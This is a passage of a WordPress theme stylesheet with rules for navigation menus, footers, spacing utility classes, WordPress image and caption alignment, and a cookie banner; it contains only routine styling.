    width: 18px;
    height: 2px;
    background-color: #8c9598;
    position: absolute;
    -webkit-transition: 0.2s all;
    -moz-transition: 0.2s all;
    -ms-transition: 0.2s all;
    -o-transition: 0.2s all;
    transition: 0.2s all; }
  .nav-icon-toggle:hover .nav-icon-toggle__inner,
  .nav-icon-toggle:hover .nav-icon-toggle__inner:before,
  .nav-icon-toggle:hover .nav-icon-toggle__inner:after {
    background-color: #fff; }
  .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
    content: "";
    display: block; }
  .nav-icon-toggle__inner:before {
    top: -6px; }
  .nav-icon-toggle__inner:after {
    bottom: -6px; }

/* Sidenav Menu
-------------------------------------------------------*/
.sidenav__menu-container {
  margin-top: 52px; }

.sidenav__menu ul {
  list-style: none;
  padding: 0; }

.sidenav__menu li {
  position: relative;
  border-bottom: 1px solid #26282d;
  font-size: 14px; }
  .sidenav__menu li:last-child {
    border-bottom: 0; }

.sidenav__menu-dropdown {
  overflow: hidden;
  display: none;
  background-color: #141517; }
  .sidenav__menu-dropdown li {
    border-color: #1f2125; }
  .sidenav__menu-dropdown a, .sidenav__menu-dropdown:hover,
  .sidenav__menu-dropdown .sidenav__menu-toggle {
    color: #8c9598; }

.sidenav__menu-toggle {
  position: absolute;
  top: 0;
  right: 5px;
  background-color: transparent;
  border: none;
  color: #fff;
  font-size: 12px;
  padding: 0;
  width: 46px;
  height: 46px;
  text-align: center; }
  .sidenav__menu-toggle:focus {
    outline: none; }

.sidenav__menu--is-open > a {
  background-color: #1b1c1f;
  color: #fff; }
  .sidenav__menu--is-open > a:hover {
    color: #fff; }

.sidenav__menu--is-open > .sidenav__menu-toggle {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  color: #fff; }
  .sidenav__menu--is-open > .sidenav__menu-toggle:hover {
    color: #fff; }

.sidenav__menu-link {
  width: 100%;
  display: block;
  color: #fff;
  padding: 12px 22px;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  -webkit-transition: background 0.3s ease;
  -moz-transition: background 0.3s ease;
  -ms-transition: background 0.3s ease;
  -o-transition: background 0.3s ease;
  transition: background 0.3s ease; }
  .sidenav__menu-link:hover, .sidenav__menu-link:focus {
    color: #fff;
    background-color: #141517; }

.sidenav__close {
  position: absolute;
  right: 15px;
  top: 15px; }
  .sidenav__close-button {
    padding: 0;
    background: transparent;
    border: 0;
    color: #8c9598;
    width: 24px;
    height: 24px; }
    .sidenav__close-button:hover {
      color: #fc6d41; }
  .sidenav__close-icon {
    font-size: 22px;
    line-height: 24px; }

.sidenav__menu-link-category {
  padding-left: 19px; }

.sidenav__menu-link--orange {
  border-left: 3px solid #fc7e19; }

.sidenav__menu-link--red {
  border-left: 3px solid #ec3128; }

.sidenav__menu-link--blue {
  border-left: 3px solid #0098d0; }

.sidenav__menu-link--salad {
  border-left: 3px solid #a3ef41; }

.sidenav__menu-link--yellow {
  border-left: 3px solid #ffe744; }

.sidenav__menu-link--light-blue {
  border-left: 3px solid #00c9d0; }

.sidenav__menu-link--violet {
  border-left: 3px solid #6b41ef; }

.sidenav__menu-link--purple {
  border-left: 3px solid #9e45ff; }

/* Sidenav Socials
-------------------------------------------------------*/
.sidenav__socials {
  padding: 0 22px;
  margin-top: 20px; }

/* Sticky Nav
-------------------------------------------------------*/
.nav--sticky {
  position: fixed;
  height: 50px;
  left: 0;
  right: 0;
  top: 0; }
  .nav--sticky.sticky {
    z-index: 120;
    height: 50px; }

.nav.sticky {
  height: 50px; }

/* Go to Top
-------------------------------------------------------*/
#back-to-top {
  display: block;
  z-index: 100;
  width: 34px;
  height: 34px;
  text-align: center;
  font-size: 12px;
  position: fixed;
  bottom: -34px;
  right: 20px;
  line-height: 32px;
  background-color: rgba(27, 28, 31, 0.5);
  -webkit-box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
  box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
  border-radius: 2px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  text-decoration: none; }
  #back-to-top i {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  #back-to-top a {
    display: block;
    color: #fff; }
  #back-to-top.show {
    bottom: 20px; }
  #back-to-top:hover {
    background-color: #fc6d41;
    border-color: transparent; }
  #back-to-top:hover i {
    color: #fff; }

/*-------------------------------------------------------*/
/* Nav Mobile Styles
/*-------------------------------------------------------*/
@media only screen and (max-width: 991px) {
  .nav__header {
    height: 50px; }
  .nav__wrap {
    text-align: left; }
  .logo {
    line-height: 1;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    text-align: center; } }

/*-------------------------------------------------------*/
/* Footer
/*-------------------------------------------------------*/
.footer--dark {
  background-color: #1b1c1f; }
  .footer--dark .widget-title {
    color: #fff; }
  .footer--dark p, .footer--dark a {
    color: #878c8e; }
  .footer--dark .social {
    color: #fff; }
  .footer--dark .post-list-small__item,
  .footer--dark .widget_nav_menu li {
    border-color: #26282d; }
  .footer--dark .entry__meta li {
    color: #5f686b; }
  .footer--dark .mc4wp-form-fields input[type=email],
  .footer--dark .mc4wp-form-fields input[type=text] {
    background-color: #161718;
    border-color: transparent;
    color: #fff; }
    .footer--dark .mc4wp-form-fields input[type=email]:focus,
    .footer--dark .mc4wp-form-fields input[type=text]:focus {
      border-color: #44474a; }

.footer__widgets {
  padding: 90px 0;
  font-family: "Open Sans", sans-serif; }
  .footer__widgets p {
    font-size: 14px;
    line-height: 26px; }
  .footer__widgets a:hover {
    color: #fff;
    text-decoration: underline; }
  @media only screen and (max-width: 991px) {
    .footer__widgets > .row > div:not(:last-child) {
      margin-bottom: 50px; } }

/* Bottom Footer
-------------------------------------------------------*/
.footer__bottom {
  padding: 32px 0;
  background-color: #161718;
  font-family: "Open Sans", sans-serif;
  font-size: 13px; }
  .footer__bottom a {
    color: #878c8e; }
    .footer__bottom a:hover {
      color: #fff;
      text-decoration: underline; }
  .footer__bottom .copyright {
    display: inline-block; }
  @media only screen and (max-width: 991px) {
    .footer__bottom .copyright {
      margin-top: 15px; } }
  .footer__bottom .widget_nav_menu li {
    display: inline-block;
    margin-right: 15px;
    border-bottom: 0;
    padding: 0; }
    .footer__bottom .widget_nav_menu li:last-child {
      margin-right: 0; }

/*-------------------------------------------------------*/
/* Spacings
/*-------------------------------------------------------*/
.no-margin {
  margin: 0 !important; }

.no-padding {
  padding: 0 !important; }

.mt-0 {
  margin-top: 0 !important; }

.mt-10 {
  margin-top: 10px; }

.mt-20 {
  margin-top: 20px; }

.mt-30 {
  margin-top: 30px; }

.mt-40 {
  margin-top: 40px; }

.mt-50 {
  margin-top: 50px; }

.mt-60 {
  margin-top: 60px; }

.mt-70 {
  margin-top: 70px; }

.mt-80 {
  margin-top: 80px; }

.mt-90 {
  margin-top: 90px; }

.mt-100 {
  margin-top: 100px; }

.mt-110 {
  margin-top: 110px; }

.mt-120 {
  margin-top: 120px; }

.mt-130 {
  margin-top: 130px; }

.mt-140 {
  margin-top: 140px; }

.mb-0 {
  margin-bottom: 0 !important; }

.mb-10 {
  margin-bottom: 10px; }

.mb-20 {
  margin-bottom: 20px; }

.mb-30 {
  margin-bottom: 30px; }

.mb-40 {
  margin-bottom: 40px; }

.mb-50 {
  margin-bottom: 50px; }

.mb-60 {
  margin-bottom: 60px; }

.mb-70 {
  margin-bottom: 70px; }

.mb-80 {
  margin-bottom: 80px; }

.mb-90 {
  margin-bottom: 90px; }

.mb-100 {
  margin-bottom: 100px; }

.mb-110 {
  margin-bottom: 110px; }

.mb-120 {
  margin-bottom: 120px; }

.mb-130 {
  margin-bottom: 130px; }

.mb-140 {
  margin-bottom: 140px; }

.pt-0 {
  padding-top: 0; }

.pt-10 {
  padding-top: 10px; }

.pt-20 {
  padding-top: 20px; }

.pt-30 {
  padding-top: 30px; }

.pt-40 {
  padding-top: 40px; }

.pt-50 {
  padding-top: 50px; }

.pt-60 {
  padding-top: 60px; }

.pt-70 {
  padding-top: 70px; }

.pt-80 {
  padding-top: 80px; }

.pt-90 {
  padding-top: 90px; }

.pt-100 {
  padding-top: 100px; }

.pt-110 {
  padding-top: 110px; }

.pt-120 {
  padding-top: 120px; }

.pt-130 {
  padding-top: 130px; }

.pt-140 {
  padding-top: 140px; }

.pt-150 {
  padding-top: 150px; }

.pt-160 {
  padding-top: 160px; }

.pt-170 {
  padding-top: 170px; }

.pt-180 {
  padding-top: 180px; }

.pt-190 {
  padding-top: 190px; }

.pt-200 {
  padding-top: 200px; }

.pb-0 {
  padding-bottom: 0; }

.pb-10 {
  padding-bottom: 10px; }

.pb-20 {
  padding-bottom: 20px; }

.pb-30 {
  padding-bottom: 30px; }

.pb-40 {
  padding-bottom: 40px; }

.pb-50 {
  padding-bottom: 50px; }

.pb-60 {
  padding-bottom: 60px; }

.pb-70 {
  padding-bottom: 70px; }

.pb-80 {
  padding-bottom: 80px; }

.pb-90 {
  padding-bottom: 90px; }

.pb-100 {
  padding-bottom: 100px; }

.pb-110 {
  padding-bottom: 110px; }

.pb-120 {
  padding-bottom: 120px; }

.pb-130 {
  padding-bottom: 130px; }

.pb-140 {
  padding-bottom: 140px; }

.pb-150 {
  padding-bottom: 150px; }

.pb-160 {
  padding-bottom: 160px; }

.pb-170 {
  padding-bottom: 170px; }

.pb-180 {
  padding-bottom: 180px; }

.pb-190 {
  padding-bottom: 190px; }

.pb-200 {
  padding-bottom: 200px; }

@media only screen and (max-width: 1199px) {
  .mt-lg-0 {
    margin-top: 0 !important; }
  .mt-lg-10 {
    margin-top: 10px; }
  .mt-lg-20 {
    margin-top: 20px; }
  .mt-lg-30 {
    margin-top: 30px; }
  .mt-lg-40 {
    margin-top: 40px; }
  .mt-lg-50 {
    margin-top: 50px; }
  .mt-lg-60 {
    margin-top: 60px; }
  .mt-lg-70 {
    margin-top: 70px; }
  .mt-lg-80 {
    margin-top: 80px; }
  .mt-lg-90 {
    margin-top: 90px; }
  .mt-lg-100 {
    margin-top: 100px; }
  .mt-lg-110 {
    margin-top: 110px; }
  .mt-lg-120 {
    margin-top: 120px; }
  .mt-lg-130 {
    margin-top: 130px; }
  .mt-lg-140 {
    margin-top: 140px; }
  .mb-lg-0 {
    margin-bottom: 0 !important; }
  .mb-lg-10 {
    margin-bottom: 10px; }
  .mb-lg-20 {
    margin-bottom: 20px; }
  .mb-lg-30 {
    margin-bottom: 30px; }
  .mb-lg-40 {
    margin-bottom: 40px; }
  .mb-lg-50 {
    margin-bottom: 50px; }
  .mb-lg-60 {
    margin-bottom: 60px; }
  .mb-lg-70 {
    margin-bottom: 70px; }
  .mb-lg-80 {
    margin-bottom: 80px; }
  .mb-lg-90 {
    margin-bottom: 90px; }
  .mb-lg-100 {
    margin-bottom: 100px; }
  .mb-lg-110 {
    margin-bottom: 110px; }
  .mb-lg-120 {
    margin-bottom: 120px; }
  .mb-lg-130 {
    margin-bottom: 130px; }
  .mb-lg-140 {
    margin-bottom: 140px; }
  .pt-lg-0 {
    padding-top: 0; }
  .pt-lg-10 {
    padding-top: 10px; }
  .pt-lg-20 {
    padding-top: 20px; }
  .pt-lg-30 {
    padding-top: 30px; }
  .pt-lg-40 {
    padding-top: 40px; }
  .pt-lg-50 {
    padding-top: 50px; }
  .pt-lg-60 {
    padding-top: 60px; }
  .pt-lg-70 {
    padding-top: 70px; }
  .pt-lg-80 {
    padding-top: 80px; }
  .pt-lg-90 {
    padding-top: 90px; }
  .pt-lg-100 {
    padding-top: 100px; }
  .pt-lg-110 {
    padding-top: 110px; }
  .pt-lg-120 {
    padding-top: 120px; }
  .pt-lg-130 {
    padding-top: 130px; }
  .pt-lg-140 {
    padding-top: 140px; }
  .pb-lg-0 {
    padding-bottom: 0; }
  .pb-lg-10 {
    padding-bottom: 10px; }
  .pb-lg-20 {
    padding-bottom: 20px; }
  .pb-lg-30 {
    padding-bottom: 30px; }
  .pb-lg-40 {
    padding-bottom: 40px; }
  .pb-lg-50 {
    padding-bottom: 50px; }
  .pb-lg-60 {
    padding-bottom: 60px; }
  .pb-lg-70 {
    padding-bottom: 70px; }
  .pb-lg-80 {
    padding-bottom: 80px; }
  .pb-lg-90 {
    padding-bottom: 90px; }
  .pb-lg-100 {
    padding-bottom: 100px; }
  .pb-lg-110 {
    padding-bottom: 110px; }
  .pb-lg-120 {
    padding-bottom: 120px; }
  .pb-lg-130 {
    padding-bottom: 130px; }
  .pb-lg-140 {
    padding-bottom: 140px; } }

@media only screen and (max-width: 991px) {
  .mt-md-0 {
    margin-top: 0 !important; }
  .mt-md-10 {
    margin-top: 10px; }
  .mt-md-20 {
    margin-top: 20px; }
  .mt-md-30 {
    margin-top: 30px; }
  .mt-md-40 {
    margin-top: 40px; }
  .mt-md-50 {
    margin-top: 50px; }
  .mt-md-60 {
    margin-top: 60px; }
  .mt-md-70 {
    margin-top: 70px; }
  .mt-md-80 {
    margin-top: 80px; }
  .mt-md-90 {
    margin-top: 90px; }
  .mt-md-100 {
    margin-top: 100px; }
  .mt-md-110 {
    margin-top: 110px; }
  .mt-md-120 {
    margin-top: 120px; }
  .mt-md-130 {
    margin-top: 130px; }
  .mt-md-140 {
    margin-top: 140px; }
  .mb-md-0 {
    margin-bottom: 0 !important; }
  .mb-md-10 {
    margin-bottom: 10px; }
  .mb-md-20 {
    margin-bottom: 20px; }
  .mb-md-30 {
    margin-bottom: 30px; }
  .mb-md-40 {
    margin-bottom: 40px; }
  .mb-md-50 {
    margin-bottom: 50px; }
  .mb-md-60 {
    margin-bottom: 60px; }
  .mb-md-70 {
    margin-bottom: 70px; }
  .mb-md-80 {
    margin-bottom: 80px; }
  .mb-md-90 {
    margin-bottom: 90px; }
  .mb-md-100 {
    margin-bottom: 100px; }
  .mb-md-110 {
    margin-bottom: 110px; }
  .mb-md-120 {
    margin-bottom: 120px; }
  .mb-md-130 {
    margin-bottom: 130px; }
  .mb-md-140 {
    margin-bottom: 140px; }
  .pt-md-0 {
    padding-top: 0; }
  .pt-md-10 {
    padding-top: 10px; }
  .pt-md-20 {
    padding-top: 20px; }
  .pt-md-30 {
    padding-top: 30px; }
  .pt-md-40 {
    padding-top: 40px; }
  .pt-md-50 {
    padding-top: 50px; }
  .pt-md-60 {
    padding-top: 60px; }
  .pt-md-70 {
    padding-top: 70px; }
  .pt-md-80 {
    padding-top: 80px; }
  .pt-md-90 {
    padding-top: 90px; }
  .pt-md-100 {
    padding-top: 100px; }
  .pt-md-110 {
    padding-top: 110px; }
  .pt-md-120 {
    padding-top: 120px; }
  .pt-md-130 {
    padding-top: 130px; }
  .pt-md-140 {
    padding-top: 140px; }
  .pt-md-150 {
    padding-top: 150px; }
  .pb-md-0 {
    padding-bottom: 0; }
  .pb-md-10 {
    padding-bottom: 10px; }
  .pb-md-20 {
    padding-bottom: 20px; }
  .pb-md-30 {
    padding-bottom: 30px; }
  .pb-md-40 {
    padding-bottom: 40px; }
  .pb-md-50 {
    padding-bottom: 50px; }
  .pb-md-60 {
    padding-bottom: 60px; }
  .pb-md-70 {
    padding-bottom: 70px; }
  .pb-md-80 {
    padding-bottom: 80px; }
  .pb-md-90 {
    padding-bottom: 90px; }
  .pb-md-100 {
    padding-bottom: 100px; }
  .pb-md-110 {
    padding-bottom: 110px; }
  .pb-md-120 {
    padding-bottom: 120px; }
  .pb-md-130 {
    padding-bottom: 130px; }
  .pb-md-140 {
    padding-bottom: 140px; }
  .pb-md-150 {
    padding-bottom: 150px; } }

@media only screen and (max-width: 767px) {
  .mt-sm-0 {
    margin-top: 0 !important; }
  .mt-sm-10 {
    margin-top: 10px; }
  .mt-sm-20 {
    margin-top: 20px; }
  .mt-sm-30 {
    margin-top: 30px; }
  .mt-sm-40 {
    margin-top: 40px; }
  .mt-sm-50 {
    margin-top: 50px; }
  .mt-sm-60 {
    margin-top: 60px; }
  .mt-sm-70 {
    margin-top: 70px; }
  .mt-sm-80 {
    margin-top: 80px; }
  .mt-sm-90 {
    margin-top: 90px; }
  .mt-sm-100 {
    margin-top: 100px; }
  .mt-sm-110 {
    margin-top: 110px; }
  .mt-sm-120 {
    margin-top: 120px; }
  .mt-sm-130 {
    margin-top: 130px; }
  .mt-sm-140 {
    margin-top: 140px; }
  .mb-sm-0 {
    margin-bottom: 0 !important; }
  .mb-sm-10 {
    margin-bottom: 10px; }
  .mb-sm-20 {
    margin-bottom: 20px; }
  .mb-sm-30 {
    margin-bottom: 30px; }
  .mb-sm-40 {
    margin-bottom: 40px; }
  .mb-sm-50 {
    margin-bottom: 50px; }
  .mb-sm-60 {
    margin-bottom: 60px; }
  .mb-sm-70 {
    margin-bottom: 70px; }
  .mb-sm-80 {
    margin-bottom: 80px; }
  .mb-sm-90 {
    margin-bottom: 90px; }
  .mb-sm-100 {
    margin-bottom: 100px; }
  .mb-sm-110 {
    margin-bottom: 110px; }
  .mb-sm-120 {
    margin-bottom: 120px; }
  .mb-sm-130 {
    margin-bottom: 130px; }
  .mb-sm-140 {
    margin-bottom: 140px; }
  .pt-sm-0 {
    padding-top: 0; }
  .pt-sm-10 {
    padding-top: 10px; }
  .pt-sm-20 {
    padding-top: 20px; }
  .pt-sm-30 {
    padding-top: 30px; }
  .pt-sm-40 {
    padding-top: 40px; }
  .pt-sm-50 {
    padding-top: 50px; }
  .pt-sm-60 {
    padding-top: 60px; }
  .pt-sm-70 {
    padding-top: 70px; }
  .pt-sm-80 {
    padding-top: 80px; }
  .pt-sm-90 {
    padding-top: 90px; }
  .pt-sm-100 {
    padding-top: 100px; }
  .pt-sm-110 {
    padding-top: 110px; }
  .pt-sm-120 {
    padding-top: 120px; }
  .pt-sm-130 {
    padding-top: 130px; }
  .pt-sm-140 {
    padding-top: 140px; }
  .pb-sm-0 {
    padding-bottom: 0; }
  .pb-sm-10 {
    padding-bottom: 10px; }
  .pb-sm-20 {
    padding-bottom: 20px; }
  .pb-sm-30 {
    padding-bottom: 30px; }
  .pb-sm-40 {
    padding-bottom: 40px; }
  .pb-sm-50 {
    padding-bottom: 50px; }
  .pb-sm-60 {
    padding-bottom: 60px; }
  .pb-sm-70 {
    padding-bottom: 70px; }
  .pb-sm-80 {
    padding-bottom: 80px; }
  .pb-sm-90 {
    padding-bottom: 90px; }
  .pb-sm-100 {
    padding-bottom: 100px; }
  .pb-sm-110 {
    padding-bottom: 110px; }
  .pb-sm-120 {
    padding-bottom: 120px; }
  .pb-sm-130 {
    padding-bottom: 130px; }
  .pb-sm-140 {
    padding-bottom: 140px; } }

@media only screen and (max-width: 480px) {
  .mt-xs-0 {
    margin-top: 0 !important; }
  .mt-xs-10 {
    margin-top: 10px; }
  .mt-xs-20 {
    margin-top: 20px; }
  .mt-xs-30 {
    margin-top: 30px; }
  .mt-xs-40 {
    margin-top: 40px; }
  .mt-xs-50 {
    margin-top: 50px; }
  .mt-xs-60 {
    margin-top: 60px; }
  .mt-xs-70 {
    margin-top: 70px; }
  .mt-xs-80 {
    margin-top: 80px; }
  .mt-xs-90 {
    margin-top: 90px; }
  .mt-xs-100 {
    margin-top: 100px; }
  .mt-xs-110 {
    margin-top: 110px; }
  .mt-xs-120 {
    margin-top: 120px; }
  .mt-xs-130 {
    margin-top: 130px; }
  .mt-xs-140 {
    margin-top: 140px; }
  .mb-xs-0 {
    margin-bottom: 0 !important; }
  .mb-xs-10 {
    margin-bottom: 10px; }
  .mb-xs-20 {
    margin-bottom: 20px; }
  .mb-xs-30 {
    margin-bottom: 30px; }
  .mb-xs-40 {
    margin-bottom: 40px; }
  .mb-xs-50 {
    margin-bottom: 50px; }
  .mb-xs-60 {
    margin-bottom: 60px; }
  .mb-xs-70 {
    margin-bottom: 70px; }
  .mb-xs-80 {
    margin-bottom: 80px; }
  .mb-xs-90 {
    margin-bottom: 90px; }
  .mb-xs-100 {
    margin-bottom: 100px; }
  .mb-xs-110 {
    margin-bottom: 110px; }
  .mb-xs-120 {
    margin-bottom: 120px; }
  .mb-xs-130 {
    margin-bottom: 130px; }
  .mb-xs-140 {
    margin-bottom: 140px; }
  .pt-xs-0 {
    padding-top: 0; }
  .pt-xs-10 {
    padding-top: 10px; }
  .pt-xs-20 {
    padding-top: 20px; }
  .pt-xs-30 {
    padding-top: 30px; }
  .pt-xs-40 {
    padding-top: 40px; }
  .pt-xs-50 {
    padding-top: 50px; }
  .pt-xs-60 {
    padding-top: 60px; }
  .pt-xs-70 {
    padding-top: 70px; }
  .pt-xs-80 {
    padding-top: 80px; }
  .pt-xs-90 {
    padding-top: 90px; }
  .pt-xs-100 {
    padding-top: 100px; }
  .pt-xs-110 {
    padding-top: 110px; }
  .pt-xs-120 {
    padding-top: 120px; }
  .pt-xs-130 {
    padding-top: 130px; }
  .pt-xs-140 {
    padding-top: 140px; }
  .pb-xs-0 {
    padding-bottom: 0; }
  .pb-xs-10 {
    padding-bottom: 10px; }
  .pb-xs-20 {
    padding-bottom: 20px; }
  .pb-xs-30 {
    padding-bottom: 30px; }
  .pb-xs-40 {
    padding-bottom: 40px; }
  .pb-xs-50 {
    padding-bottom: 50px; }
  .pb-xs-60 {
    padding-bottom: 60px; }
  .pb-xs-70 {
    padding-bottom: 70px; }
  .pb-xs-80 {
    padding-bottom: 80px; }
  .pb-xs-90 {
    padding-bottom: 90px; }
  .pb-xs-100 {
    padding-bottom: 100px; }
  .pb-xs-110 {
    padding-bottom: 110px; }
  .pb-xs-120 {
    padding-bottom: 120px; }
  .pb-xs-130 {
    padding-bottom: 130px; }
  .pb-xs-140 {
    padding-bottom: 140px; } }

/*-------------------------------------------------------*/
/* Helper Classes
/*-------------------------------------------------------*/
/* Gradients / Overlays
-------------------------------------------------------*/
.full-overlay {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.5); }

.bottom-gradient {
  position: absolute;
  width: 100%;
  height: 50%;
  bottom: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.7);
  /* Old browsers */
  background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.7)), color-stop(100%, transparent));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
  /* IE10+ */
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.7)), to(transparent));
  background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */ }

/* Section Dividers
-------------------------------------------------------*/
.top-divider {
  border-top: 1px solid #ebeeef; }

.bottom-divider {
  border-bottom: 1px solid #ebeeef; }

/* Image Floats
-------------------------------------------------------*/
.alignright {
  float: right;
  margin: 10px 0 10px 34px; }

.alignleft {
  float: left;
  margin: 10px 34px 10px 0; }

/*-------------------------------------------------------*/
/* WordPress Styles
/*-------------------------------------------------------*/
body.admin-bar .nav--sticky {
  top: 50px; }

.gallery-caption {
  display: block; }

img {
  height: auto; }

.alignnone {
  margin: 5px 20px 20px 0; }

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

a img.alignnone {
  margin: 5px 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center; }

.wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto; }

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px; }

/* Text meant only for screen readers. */
.screen-reader-text,
.says {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
  border: 1px solid #ebeeef;
  padding: 2px; }

.widget_recent_entries ul li a {
  color: #878c8e; }
  .widget_recent_entries ul li a:hover {
    color: #fc6d41; }

.widget .recentcomments a {
  color: #878c8e; }

/* Calendar */
#wp-calendar {
  width: 100%; }
  #wp-calendar th,
  #wp-calendar td {
    text-align: center; }
  #wp-calendar tbody td {
    line-height: 1; }
  #wp-calendar > tfoot > tr {
    border: 1px solid #ebeeef; }
  #wp-calendar > tfoot > tr > td {
    border: 0; }

.post-password-form label > input {
  margin-bottom: 24px; }

.post-password-form label + input {
  line-height: 41px;
  font-size: 11px;
  padding: 0 24px;
  font-family: "Open Sans", sans-serif;
  border: none;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  background-color: #000;
  color: #fff;
  position: relative;
  top: -2px;
  width: auto; }

/* Sticky Post */
.post.sticky .entry__title:before {
  content: '\e804';
  font-family: "ui-icons";
  display: inline-block;
  margin-right: 12px;
  position: relative;
  top: -2px;
  font-size: 18px;
  color: #bbbbbb;
  max-height: 20px; }

/*-------------------------------------------------------*/
/* Article styles
/*-------------------------------------------------------*/
dt,
dd {
  padding: 10px 0;
  border-bottom: 1px solid #ebeeef; }

/* Pagination */
.entry-pages {
  margin-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebeeef; }
  .entry-pages a {
    min-width: 12px;
    display: inline-block;
    text-align: center; }

.comment-navigation {
  margin: 20px 0; }
  .comment-navigation .nav-previous {
    float: left; }
  .comment-navigation .nav-next {
    float: right; }

.comment-respond {
  margin-top: 60px; }

/*# sourceMappingURL=style.css.map */

.cookie-banner {
  position: fixed;
  display: flex;
  bottom: 40px;
  left: 10%;
  right: 10%;
  width: 80%;
  padding: 15px 15px;
  align-items: start;
  justify-content: space-between;
  background-color: #eee;
  border-radius: 5px;
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
  z-index: 10000;
}

.close-cookie {
  height: 20px;
  width: 40px;
  background-color: #d5d5d5;
  border: none;
  color: #000000;
  border-radius: 2px;
  cursor: pointer;
  opacity: 1 !important;
}

.cookie-banner p {
  padding: 10px;
}
</file>
